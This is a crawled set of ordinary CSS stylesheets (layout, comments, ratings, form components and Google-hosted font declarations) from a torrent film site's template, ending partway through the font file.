.inf_2 .inf_content {position: relative;display: flex;flex-direction: column;justify-content: space-between;padding: 5px 0;}
.inf_2 .inf_content h4 {margin-bottom: 5px;overflow: hidden;font-size: 11px;text-transform: uppercase;line-height: 18px;}
.inf_2 .inf_content h4 a {display: inline-block; font-weight: 600; color: var(--dark);transition: all 0.3s ease 0s;overflow: hidden;}
.inf_2:hover h4 a {color: var(--green);}
.inf_2 .item_info {font-size: 10px; color: var(--text-light);}
.inf_2 .item_info span {margin-right: 10px;}
.inf_2 .item_info [class*="fa-"] {opacity: .5; margin-right: 5px;}

.inf_3 {position: relative;border: 1px solid #ececec; border-radius: 5px; padding: 15px;margin: 15px;}
.inf_3 .inf_item_img {position: relative;margin-bottom: 15px; border-radius: 0; }
.inf_3 h4 {line-height: 1.6;}
.inf_3 h4 a {color: inherit; font-weight: 600; display: inline-block;}
.inf_3 h4 a:hover {text-decoration: underline;}
.inf_3 .inf_item_img img {display: block; width: 100%; border-radius: 5px;}

/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.short_item_bottom_info.block .reads div {color: var(--dark);padding: 7px 15px; font-weight: 400;}
.short_item_bottom_info.block .reads div:nth-child(2n+1) {background: #f9f8f8; }
.short_item_bottom_info.block .reads div a {color: var(--blue);font-weight: 400;}
.short_item_bottom_info.block .reads div span {font-weight: 600;display: inline-block; min-width: 145px;}
.short_item_bottom_info.block .reads div a span,
.short_item_bottom_info.block .reads div span > span,
.short_item_bottom_info.block .reads div span + span {display:none;}
.fn_post_rate {margin: 25px -25px -25px;}
.short_item_bottom.block ul,
.short_item_bottom.block ol {margin-left: 35px;margin-bottom: 25px;}
.short_item_bottom.block ul li,
.short_item_bottom.block ol li {list-style: inherit; padding-left: 5px;}
.short_item_bottom .download_file {border-radius:5px; margin:0;}
.screens_bl {display: flex;flex-wrap: wrap;justify-content: center;}
.screens_bl > a {flex: 0 0 33.3333%;padding: 5px;max-width: 33.3333%;}
.screens_bl > a img {height: 140px;object-fit: cover;display: block; width:100%;}
.screen_hidden {display:none;}
.inf_3.nom {margin: 15px 0;}

/*=============================================================*/
/* DOWNLOAD FILE
/*=============================================================*/
.download_file {background: var(--dark); color: var(--white); padding: 15px 25px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center; margin: 25px -25px -22px;border-radius: 0 0 5px 5px;}
.download_file div {font-weight: 500;}
.download_file a.btn {font-weight: 500; position: relative; overflow: hidden;}
.download_file a.btn:hover {background: var(--blue);}
.download_file div > span {display: block; font-weight: 500; font-size: 12px; color: #b5bec9;}
.download_file .masha_index {display: none;}

/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_bl {border-radius: 5px; padding: 20px 25px 0; margin-bottom: 25px; box-shadow: var(--box-shadow);}
.add_form_comm {margin-bottom: 20px;}
.title_section {font-size: 16px;margin-bottom: 20px;display: flex;justify-content: space-between;align-items: center;}
.add_form, .com-order-block {display: none;}
.add_form textarea {margin-bottom: 20px;}
.title_section.beefup-head > span {display:none;}
.title_section.beefup-head [class*="ion-"] {font-size: 18px;margin-left: 12px;}
.title_section.beefup-head button {box-shadow: none; font-size: 12px;display: inline-flex;align-items: center; background: var(--blue); color: var(--white);line-height: 1;padding: 10px 15px !important; font-weight: 500;min-width: 150px;justify-content: center;}
.add_form_comm .title_section.beefup-head button::before {content: "Открыть форму"}
.add_form_comm.open .title_section.beefup-head button::before {content: "Закрыть форму";}
.add_form_comm.open .title_section.beefup-head button {background: var(--red); color: var(--white);}

.fn_comments {width: 100%; position: relative; display: block; hyphens: auto;}
.fn_comments h4 {text-transform: uppercase;font-size: 16px;font-weight: 600;position: relative; margin-bottom: 25px; padding: 0 25px;}
.fn_comm_body h4 span {color: var(--red);}
.fn_comm_body {margin-bottom: 30px;}
.fn_comment_item {border-bottom: 1px solid #e8e8e8; padding: 25px;margin: 0 -25px; display: flex;}
.fn_comment_item .fn_ava_comm {flex: 0 0 35px; max-width: 35px; margin-right: 25px;}
.fn_ava_comm a {position: relative; display: inline-block;}
.fn_ava_comm img {width: 100%; display: block; position: relative; z-index: 1;}
.fn_comments span.count {position: absolute;top: -2px;right: -2px;width: 15px;height: 15px;padding: 0;border-radius: 0;background: var(--red);z-index: 0;}
.fn_comm_item_top {display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px;color: #bdbdbd;}
.fn_comm_item_top a {margin-right: 5px;font-weight: 600;color: var(--dark);}
.fn_comm_date {font-size: 10px; margin-left: 5px;color:var(--text-light); position: relative; top: -1px;}
.fn_user_status {font-size: 10px;text-align: center;}
.fn_red_text {color: var(--red); font-weight: 500;}
.fn_grey_text {color:var(--text-light); }
.fn_comment_item .fn_comm_content {flex: 1;}
.fn_dash_comm {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; position: relative;}
.fn_dash_comm .dropdown-menu [class*="fa-"] {font-size: 12px; margin-right: 7px; width: 20px;text-align: center;color: var(--text-light);}
.fn_dash_comm button {background-color: transparent; color: var(--text-light); font-size: 14px;  padding: 0; line-height: 1;margin-right: -15px;}
.fn_dash_comm .dropdown-menu {border-radius: 0; padding: 5px 0;border: 1px solid var(--light); min-width: 180px;}
.fn_dash_comm .dropdown-menu a {font-weight: 500;display: flex;align-items: center;flex-wrap: nowrap;padding: 3px 12px; font-size: 12px;margin-right: 0px;}
.fn_dash_comm .dropdown-menu a:hover {background: var(--grey-light);}
.fn_dash_comm .dropdown-menu a.dropdown-item {display: flex; align-items: center; padding: 5px 15px; white-space: nowrap; margin-right: 0; color: var(--dark); font-weight: 500; font-size: 12px;}
.fn_dash_comm .dropdown-menu a.dropdown-item [class*="fa-"] {font-size: 14px; margin-right: 10px; width: 25px; text-align: center; opacity: .4; transition: all 0.3s ease 0s;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover [class*="fa-"] {opacity: .7;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover {background: #f8f8f8;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
[id*="comm-id-"] {hyphens: auto;}
.fn_comment_item .quote {font-size: 12px;color: var(--dark);box-shadow: none;background: var(--light);font-weight: 400;}
.fn_comment_item .title_quote {font-weight: 600; padding: 10px 15px !important;background: var(--blue-light);}
.fn_ava_comm img {border-radius: 50%;}
.fn_ava_comm .count {position: absolute;width: 8px;height: 8px;display: inline-block;padding: 0;border-radius: 50%;}
.fn_comm_item_top_rating {margin-right: 0px;}
.fn_heading {text-transform: uppercase;font-weight: 600;padding: 15px 30px;border-bottom: 1px solid #eceff2;}
#addcomment {padding: 30px 30px 0;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
form#dlemasscomments {width: 100%;}
.add_form_comm .ui-form .form-group.combo {display: flex; justify-content: space-between; flex-wrap: wrap;}
.add_form_comm .form-group.combo .combo_field {flex: 0 0 48%;}

/*=============================================================*/
/* LIKE/DISLIKE/STARS
/*=============================================================*/
.unit-rating a {transition: none;}
.rate_stars {display: flex;}
.rate_stars [id*="comments-ratig"] {padding: 0; background: none;}
.rate_like , .rate_like-dislike {color: var(--text-light); font-weight: 400 !important; font-size: 12px;display: flex; align-items: center;}
.rate_like a {margin-right: 0;color: var(--text-light); font-weight: 400 !important;}
.rate_like [class*="fa-"] {padding: 5px;background: var(--green);color: var(--white); border-radius: 3px;box-shadow: var(--box-shadow-btn); line-height: 1;}
[id*="comments-ratig"] {border-radius: 3px;font-weight: 500;background: var(--light); display: inline-block;padding:5px 7px; line-height: 1; text-align: center;}
.rate_like-dislike a {margin-right: 0;}
.rate_like-dislike a [class*="fa-"] {padding: 5px;color: var(--white);border-radius: 3px;box-shadow: var(--box-shadow-btn);line-height: 1;}
.rate_like-dislike a i.fa-thumbs-down {background: var(--red);}
.rate_like-dislike a i.fa-thumbs-up {background: var(--green);}
.ratingtypeplusminus span {font-weight: 500;display: inline-block; padding:5px 7px;}
.fn_post_rate .rate_like-dislike {display: flex; justify-content: space-between; }
.fn_post_rate .rate_like-dislike > div {flex: 1;display: inline-flex;}
.fn_post_rate a {color: var(--white);flex: 0 0 50%;text-align: center;display: inline-flex;align-items: center; position: relative; overflow: hidden;font-size: 14px;}
.fn_post_rate a:first-child {background: var(--red);}
.fn_post_rate a:first-child:hover {background: rgba(244, 67, 54, 0.85);}
.fn_post_rate a:last-child {background: var(--green);}
.fn_post_rate a:last-child:hover {background: rgba(76, 175, 80, 0.85);}
.fn_post_rate a .fn_rating_post_count {flex: 0 0 65px; min-width: 65px; padding: 20px; font-size: 16px; background: rgba(255, 255, 255, 0.1)}
.fn_post_rate a span {flex: 1;}
.fn_post_rate a [class*="fa-"] {box-shadow: none; background-color: transparent !important;}

/*=============================================================*/
/* CLOUDS TAGS
/*=============================================================*/
[class*="clouds_"] a {background: var(--blue); display: inline-block; color: var(--white);padding: 3px 10px; margin: 3px 7px;border-radius: 3px;box-shadow: var(--box-shadow-btn);font-size: 14px; font-weight: 500;}

/*=============================================================*/
/* OTHER STYLES
/*=============================================================*/
.story_icons [class*="fa"] {font-size: 16px; color: var(--text-light);}
.story_icons a {margin-left: 10px;}
.fr-element.fr-view ul li, .fr-element.fr-view ol li {list-style: inherit;}
.fr-toolbar .fr-command.fr-btn {padding: 0 !important; margin: 0 !important;}
.gray-theme.fr-toolbar .fr-command.fr-btn i {font-size: 13px;}
a.fr-command[data-param1="H2"] {font-size: 22px !important;}
.bb-editor i[class*="fa"] {font-weight: 400 !important;}
#txtselect_marker, #txtselect_marker.show {display: none !important;}
.quote, blockquote {border: none; padding: 15px 25px !important; font-weight: 500; border-left: 4px solid var(--blue); border-right: 4px solid var(--blue); margin: 0 -25px; background: #f9f8f8;}
.uploadedfile .info {text-align: center;font-size: 10px;}
.uploadedfile .uploadimage {margin-bottom: 5px;}
.uploadedfile .info {margin-top: 5px;}
.fa, .fas {font-weight: 400;}
.ui-dialog-content h2 {font-size: 1.4em;}
.mass_comments_action {display: none;}
.title_quote {border: 1px solid #eceff2;border-left: 4px solid var(--blue); }
.scriptcode, .title_quote, .title_spoiler, .text_spoiler, .quote {padding: 15px 25px !important;}
.title_quote {padding: 10px 15px;font-size: 12px;font-weight: 500; margin-bottom: -1px;}
form#sendmail, form[name="registration"], form#entryform {width: 100%;}
.form-group, .form_submit {margin: 20px 0 35px;}
.box.story {width: 100%;}
.ui-button {margin: 3px;}
.usinf > li {display: flex; flex-wrap: wrap; margin-bottom: 7px;}
.ui-c1 {font-weight: 600; flex: 0 0 250px;}
.addform {margin:0 35px;}
.userstop thead td, .pm td.pm_head {text-align: center;}
#dle-comments-form {width: 100%;}
.ui-dialog-buttonset {display: flex;justify-content: space-between;}
.ui-dialog-buttonset > button {font-size: 12px;}
.qq-upload-button {font-size:12px;}
.search legend {font-weight: 600;}
#fullsearch .bbcodes {padding: 4px 20px;background: var(--blue); border-radius: 25px; box-shadow: none;}

/*=============================================================*/
/* PM
/*=============================================================*/
#pm-menu a {cursor: pointer !important; height: auto !important;transition: all 0.3s ease 0s;color: #fff !important;font-weight: normal !important;display: inline-block;padding: 4px 15px !important;position: relative !important;overflow: hidden !important;border-radius: 25px !important;border: 0 !important;background: var(--green) !important;font-size: 12px !important;margin-right: 2px;}
#pm-menu a:hover {background: var(--blue);}
#pm-menu a:last-child {margin-right: 0;}
.addpm {margin: 0;}
.addpm .combo_field {margin-bottom:20px;}


/*=============================================================*/
.progress {height: 20px; box-shadow:none; background-color: whitesmoke; border-radius: 5px;}
.progress .progress-bar {height: 20px; background-color: var(--red); border-radius: 5px;}

/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pagination {display: flex;justify-content: center;flex-wrap: wrap;}
.pagination span {color: #FFF;cursor: default;position: relative;line-height: 30px;text-decoration: none;min-width: 32px;background-color: var(--green);display: inline-flex;text-align: center;font-weight: 400;border-radius: 4px;padding: 0 10px;margin: 2px;border: 1px solid var(--green);justify-content: center;align-items: center;font-size: 12px;}
.pagination a {position: relative;text-decoration: none;min-width: 32px;color: var(--dark);background-color: #fff;display: inline-flex;border: 1px solid #e8e8e8;border-radius: 4px;padding: 0 10px;margin: 3px;transition: all 0.3s ease 0s;justify-content: center;align-items: center;line-height: 30px;box-shadow: 0 2px 2px rgba(68,68,68,.1);font-size: 12px;}
.pagination a:hover {border: 1px solid var(--green);}

/* VIDEO IFRAME
--------------------------------------------------------------------------------*/
.videoWrapper {position:relative; height:0;padding-bottom:56.25%; padding-top:25px; }
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

/*=============================================================*/
/* SCROLL TO TOP
/*=============================================================*/
.progress-wrap {position: fixed;right: 50px;bottom: 50px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.2);z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap.active-progress {opacity: 1;visibility: visible;transform: translateY(0);}
.progress-wrap::after {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::after {opacity: 0;}
.progress-wrap::before {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;opacity: 0;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::before {opacity: 1;}
.progress-wrap svg path {fill: none;}
.progress-wrap svg.progress-circle path {stroke: var(--green);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}


ul.sub_nav [class*="fa-"]{
    color:#374353;
    }
	
	
div.tidaslo_dekstps{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_dekstps{
	display: block;
}
}
@media screen and (max-width: 992px){
div.tidaslo_dekstps{
	display: none;
}
}	
	
	
	
div.tidaslo_mobail{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_mobail{
	display: none;
}
}
@media screen and (max-width: 992px){
div.tidaslo_mobail{
	display: block;
}
}
	


@media screen and (max-width: 540px){
td.pr_mod_dele{
	display: none;
}
}
	

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/components.css
body_size: 1512
content:
/*====================== components.css =======================*/
/* 01. Placeholder
/* 02. Error required invalid
/* 03. Selection
/* 04. Count pulsar
/* 05. Rounded
/* 06. Shadow
/* 07. Click effect (ripple)
/* 08. Input type: (text, password, email) 
/* 09. Input type: (submit, reset, button)
/* 10. Textarea
/* 11. Button, a.btn 
/* 12. Clearfix
/* 13. Caret
/* 14. [role="button"]
/* 15. Mobile IE8 viewport fix
/* 16. Swipe Effect
/* 17. Select
/*=============================================================*/


/*============================= 01 ============================*/
/* placeholder
/*=============================================================*/
::-webkit-input-placeholder {color: var(--text-light) !important; opacity:1;}
::-moz-placeholder          {color: var(--text-light) !important; opacity:1;}/* Firefox 19+ */
:-moz-placeholder           {color: var(--text-light) !important; opacity:1;}/* Firefox 18- */
:-ms-input-placeholder      {color: var(--text-light) !important; opacity:1;}
input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;} 
:focus::-webkit-input-placeholder {color: transparent !important;}
:focus::-moz-placeholder          {color: transparent !important;}
:focus:-moz-placeholder           {color: transparent !important;}
:focus:-ms-input-placeholder      {color: transparent !important;}
:focus {outline: none;}

/*============================= 02 ============================*/
/* error required invalid
/*=============================================================*/
body input:focus:required:invalid,
body textarea:focus:required:invalid {}
body input:required:valid,
body textarea:required:valid {}


/*============================= 03 ============================*/
/* selection
/*=============================================================*/
/*::selection {background: red; color: #fff;}*/
/*::-moz-selection {background: red; color: #fff;}*/


/*============================= 04 ============================*/
/* count pulsar
/*=============================================================*/
.count{background: var(--green);color:#fff;display:inline-block;font-size:14px;border-radius:3px;font-weight:600;padding:3px 8px 2px;animation:opacity-badge .6s infinite;-webkit-animation:opacity-badge .6s infinite}
.count:hover{animation:none;-webkit-animation:none}
@keyframes opacity-badge{0%{transform:scale(0.5)}
    100%{transform:scale(1.2)}
}
@-webkit-keyframes opacity-badge{0%{transform:scale(0.5)}
    100%{transform:scale(1.2)}
}


/*============================= 05 ============================*/
/* rounded
/*=============================================================*/
.rounded {-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;overflow:hidden}
.rounded:after,.rounded:before {-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}


/*============================= 06 ============================*/
/* shadow
/*=============================================================*/
.shadow{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;}


/*============================= 07 ============================*/
/* click effect ripple
/*=============================================================*/
.ripple {width: 0;height: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.5);transform: scale(0);position: absolute;opacity: .4;}
.rippleEffect {animation: rippleDrop .3s linear;}
@keyframes rippleDrop {100% {transform: scale(2);opacity: 0;}}


/*============================= 08 ============================*/
/* input type: text, password, email 
/*=============================================================*/
input[type="text"],
input[type="password"],
input[type="email"] {border: 1px solid #ccc !important;padding: 5px 10px 7px;}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus {box-shadow:0 0 10px rgba(0,0,0,0.05) !important;outline: none;}


/*============================= 09 ============================*/
/* input type: submit, reset, button 
/*=============================================================*/
input[type="submit"],
input[type="reset"],
input[type="button"] {
    color: #fff !important;
    display: inline-block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    padding: 7px 15px;
    border-radius: 4px;
    border: 0;
    background: var(--green);
}
input[type="submit"]:hover, 
input[type="reset"]:hover, 
input[type="button"]:hover {
    background: var(--green);
}
input[type="submit"]:focus, 
input[type="reset"]:focus, 
input[type="button"]:focus {outline: none;}


/*============================= 10 ============================*/
/* textarea 
/*=============================================================*/
textarea {border: 1px solid #ccc;padding: 5px 10px 7px;}
textarea:focus {box-shadow:0 0 10px rgba(0,0,0,0.05) !important; outline: none;}
textarea {width: 100%;}


/*============================= 11 ============================*/
/* button, a.btn 
/*=============================================================*/
a.btn, 
button {
    cursor: pointer;
    transition: all 0.3s ease 0s;
    color: #fff;
    font-weight: normal;
    display: inline-block;
    padding: 4px 15px !important;
    position: relative;
    overflow: hidden;
    border-radius: 25px;
    border: 0;
    background: var(--green);
    font-size: 12px;
}
a.btn:hover, button:hover {
    background: var(--green);
    border-bottom: 0;
}
button:focus {outline: none;}


/*============================= 12 ============================*/
/* clearfix
/*=============================================================*/
.clearfix {content: ''; clear: both; position: relative; display: table; width: 100%;}
.clearfix:before,
.clearfix:after {content: " ";display: table;}
.clearfix:after {clear: both;}


/*============================= 13 ============================*/
/* caret
/*=============================================================*/
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent;}


/*============================= 14 ============================*/
/* [role="button"]
/*=============================================================*/
[role="button"] {cursor: pointer;}


/*============================= 15 ============================*/
/* Mobile IE8 viewport fix
/*=============================================================*/
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }


/*============================= 16 ============================*/
/* Swipe Effect
/*=============================================================*/
.swipe_effect {position: relative;}
.swipe_effect:before {position: absolute;content: "";top: 0;left: 0;width: 0%;height: 100%;background-color: rgba(255, 255, 255, 0.08);transition: width 0.35s;z-index: 0;}
.swipe_effect:hover:before {width: 100%;}


/*============================= 16 ============================*/
/* Select
/*=============================================================*/
select {border: 1px solid #ccc; padding: 6px 10px 8px;}

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/fonts.css
body_size: 1389
content:
/*=============================================================*/
/* Fonts Family
/*=============================================================*/
/* - Open Sans
/* - Roboto
/* - Montserrat
/*-------------------------------------------------------------*/

/*=============================================================*/
/* Open Sans
/*=============================================================*/
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
